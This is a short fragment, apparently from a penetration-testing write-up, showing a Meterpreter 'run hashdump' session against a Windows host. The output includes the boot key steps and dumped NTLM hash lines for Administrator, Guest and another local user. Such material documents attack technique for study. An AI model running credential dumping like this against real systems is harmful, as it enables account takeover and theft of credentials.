 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [ ... ]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
don9sec